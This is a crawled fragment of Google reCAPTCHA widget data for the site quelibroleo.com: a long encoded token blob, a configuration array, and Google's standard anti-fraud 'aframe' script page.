y0+wrLDs0/Ch8K4wpLCj8OQCsKjJwrChkdYwrzCoMOaw7fDosKyPRrChkQrwr7Cq8Kdw4FUIDvDmgYcw7A8wpnDozp5EMOlR1fDl8OPwoFbUyh3dcK/wrsnw7TCrcO0wpc4woXDhwQ5w4RiNsKtScOzwpRFw4XDrcKYwovCtDkfPBXDrg1DEsOmwqjDukcBccOpBMKzwq3Dn01zHT7DosOiKTXCmiAPFcOnw5bDrcKSS3bDum/CvcKUNcOVKT7Du8OjH8OewoXDsDhRwrDCr8OiX8KPfcOnwojCpTZ/fgfClyHCtxRTw48bw5DCpsKIC8KXecKywrdTYEBFwq7CpsKGw6jCv8O5wo0XKQZoMcOMNcOCwrVZbS9Vwq5fw5PDusOCw5wSwpHDqRVKwpPCuWM7w4rDpsOFKSnDi8K0wrJww7/DsxjDkHjCk8K5w6BSwp/CrlvDlsOUw7gTUcKfSUPCh8KMw49vfMOBEsKNw51dw5QNV8OIw4xTwoIiFErDsyI5wrl5dRnClBd5Fg7CglLCuEMSw4sjw6fDhQNsf8OyHsKdGwHDrMKtwpPDnlF7w5/CiMOxWcOtdsKbUlFJwrPDk8KPRMKKw5cPw7oOwp3Dn2DCrhAwP3oIU8K3w58oKcOQw7TCvMKHw6cJWClIwrXDugXCl8OlZVpmARfCtCnDrgspZ0lpw73DoTZ/T8KOAsKTKgfCkcOww6fDvgvDmMOMC27DosKTwqNow54yZR10cC7DvsOfRcOdUUVgCMOxw4NiwpXDtA7DgUIwwpjCmMKMC8OzGWnDlRJ8w5B/[base64]/AsOewq05woHDp2MCw7fCgVMMT8KZw4HCiMKEG8OEwp8xwqHDk8OvXMKQwpbCoyjCgcOwPmBIDApyw7PCqBXCk8KTwpt2w4bCqMO/[base64]/w4UNNMKaUXvDssKrw7LCjVPDu8OmV8KQw7MCdiJxPwBsaBlVwqHCi8KBU3Q1w7nDsQNdwoFQd8Oyw53CmMKdw5vCgUUcYCJRdDNJM2lYw6bDsQ4LIcKhwo8Pw6jDihJ6W8O+GMKSdsKUwq/[base64]/w68rExPCkH/DhD1Rw4VBwoJkfg9+T8Kee8KVSsOFLcK/NcODwoPCjAzCoMKwwqBPDsOuasOIwph8GcOIdMOYwoXCqgQ8wodDfx/[base64]/[base64]/CvsK1Q8KJwqUdw5t3XMOneMOfw6zDisKzU1hyw77CrE0XSBFXHMK4Ty9VwrbCv0PDhCc8bMOIOMOlMGHCmVDDsMOWw47CgsODw6MgIkXCnxhhw4VjcgotJcKsfltqLAvDjSlMb3R1S1NyXnQkMDLDtR5VRMKsw7hMw7nCucOuUsORw7oTw713cHjCo8OuwphCPj/ClRhSwrbDqMKqHMOOw5VdMMKrw43DlsOgw5/Cjz7ChsKow6pVYj/DocKJZsK0WsK6byFZI1lmEC/[base64]/DksKIJcKQw5XCrcKdR2dJR8Ksw5nDsMKZw5vCn8KhN2DCssOKw6vCi0jCpiLDrhMISALDisOVwqsIAMKiw4xuMsOQQsKWw609RmrChxvDiGzDh37CicOmBRPDvxcvw7/DngXCs8ORASpDw5bDocOIw6Ipw5xtBG9QdRl/[base64]/CiQ9yw7UIQlrCg2xzN8OBw6ZEw6rCqMOHdMOLOxjDimhUwqbCtMK4TV58w4LChjRTw4rCkHrDssKQwpxLOMKOwqBfQsOsMA7DtgpTwpViw5A5wonCkhnDvMK2GlXDuXDDrRnDgw/[base64]/CrcOswo5kwqzDjzLDlUXDpm1LJ8OTIWnDjSzDkS3CosKrw5Avw7nChsO+FD7CqhUYw70Ge8KQEAzDjwU/SUjDisKqQXxewr9kw7tOwqgTwqlxW8KOIMObw4BMwop+I8KXXsOjw6kbw6XDsXV1wqJbw47DkcKUw53DjQg+w4bCtMK+PMKcw7/ChMOEw6ggUwozAcOTFsOhKy0CwosALsO5wqHDrSEILCvCosKLwrJQJcK8fH3Dq8K5EkV/wp90w53Ckm/CiVFIOTHCi8OkDcKPwoBCQA5kPS4ResOuw4UIIcO9HcK3XHhqw7/DicKJwoYBBXrCnDrCjcKSHhJRQcKqFzXCjVnCuWdQYWUtw6zCh8KgwpLCgVvDmsOwwoAKK8Klw6nCnGrDh8KhTcKtw5I9B8KdwrHCoHjDkzTCr8Kfwq7CrArDqsKAY8Onw6LCh3UVRsKUwplGZMOiA2xuRMOrw5Y7w6AZwr/DiWRZwr3DtngYcFsuBMKXLBBPGEDDtX9ScRMPIQtLORnDnxfDohfCvzzCtcKYEzDDjgXDg0JEw6nDsQgPwoUbw4zDk2vDg0hjSXPCkDMWw47DpjnDs8OiRT3Dq3ZCwp5EG3/Dj8K+wqFbw7fCiCgIF1gcwoQxD8OqHHzClsOVw78yRcK/FMKgw50wwp9+wpxtw7vCrsKSVgTChR/CksK8LcK5w4srw7nClMKFw7TDngDDhVzDhB4zBMKgwrgRw5kQw7VwVcOvYMOewrTDocOsAT7Ct0LDj8OIwr3CjWDCrsOnwpkfwoECwrh7wqVee8O6XXfCuMOCZEEJB8K7w6Z7alw8wp8Twq/DrjNAdMOTwqd7w5dtEsOuWsKJwrPDvcK0YF/ChA/CnUTChMO/cMKhwqU5TSzCljfDv8OOwoTCtsOSw5bCilzDs8KRwpvDpsKQw7XCvcOZQsKQeh94PQPCksKAw43DsxoTXAJMRcOJATtmwrfDkW3Ch8Ovwp7DlsK6wqDDhh3ClCQkw7fDkh7Cll9+w7PCvMKnJMKOwofDocK1w6QywqMvw6HCt1x9w49cwpYMfcKXwrjCtsK/NsKRw43CvhfCksO+wqbCpMKUTzDCg8OTw5sWw7Jcw7Zjw7IBw77Cv0/CnsOZwp/Dq8KCwp3DusOfw7s0wqzDknzCi3YEwrvCsnHCkcOIBF9wVAfDjmzCpXUXDHpGwobCvsK1wrrDksKpBcOdJBgpw4Nlw7Jvw7fDr8Ksw45MG8OTUVM3F8ONw68rw6gEPTZ6w65GZcKKw61YwqfCvMK0w5U5wqjDoMOjaMOuD8KsAcKIw7TDh8OKwpQ/dA4hSUhdNMK6w5vDt8KEwo/CocKxw7N6wq8xHXEDaQ7Ci3p/w78iDMKzwrLChC/[base64]/Dgh4OwrzCqGHDsX4NJm5uw4ANR8KmIMKVw5oNw5IrKsK/w6vCmlDCnD/Cg8Oww4bDucOJbRzDqwLCjiI2wo8hw5wHEiIrwqLDj8KaOX1YJcO/w41PPSA9w55OQi/CrV8KQcO3wr9ywotlF8K/fcKvcEAowo3Cg1tnMS9mbMOaw5dAaMKZw7XDpXo7wrHDlsOCw7ZMw4lEwqjChsK9wr3CusOWFErDmcOOwpRIwpcCwrJjwoETesOTQcOuw5QLw6E/JB/Coj7CrcK9YsO9cR0swqoWJMKvCRjCqBAcWsO9fMKWCMKtZcKmwp/Dr8OVw4PDk8O5HMO2LsOvw6fCpwc6wrrDrmrDmsOqfhbCm0RVa8OnSsOow5TCvhE2O8OyI8Oew4dXDsOcCxgPXn/Cqw4Xw4XDqMKaw6I/wo8PJAdSAjPDhVbDksK8wrgVXHsAw6vDhw3Csm4fVlZYN8Kvw45BCSwpH8Kbw4HCn8ORTcKDwqJjMGZaFsOdw5h2K8Knw6bCk8KOCsOJcwxiwqjClUXDrsOofz3CpMObCzIBw7nCilrDv23CsHVMwqIwwpgcw6g4wonCvCXDoR7Di1QCw7Amw79Xw7/Cn8Kaw7PDgcOQDwrCvsOaRGsYw4h3w4VAwrJawrYTFm4Bw4fDj8OOw6bCoMKuwph/bE9zwo8BS1LCu8OLwo7CrMKawqQYw58QXndBEiVRQF5awp9zw4rCpcKAwr7DuwDDhMKYwr7Dg1VSwo10w7dSwo7Djn/CmsOXw5fCtMK2wr/CpyUfEMO5TsKwwoJRX8Kqw6bDpcOVZ8K8aMKdwrjDnmENw5kPw7TDo8KJcMKzL17CncKfwrsWw6rDlsOQw7zDuDw4w5/[base64]/DmcOAwqlgw4HDkwrCnSLDnEEwwoXCmVjCiDvCq0kew4s+KVl+wq3DiBvCu8OtwpjCnhLDksOEWsK4\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fTlF1StR2PGsXGCJXmV7u9xvQILspS1sjuvoM8OKZ6U\\u003d\x22,1,0,null,1,1769097468805,0,0,[41,163],null,[81,249],\x22RC-_aY8e-NTPgeSMA\x22,null,null,null,null,null,\x220dAFcWeA40AeGemv8gepaUaKxCvgjDPEjwtFl-79r4xapVPM2nS9B8TcjNO9oUJWkKZSHEbHVp7Sepw2ojwptNVAfwGPE_1-D2_Q\x22,1769180268661]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VVZ5Pk5e_0gplCWtNu6oVA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769093871684');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>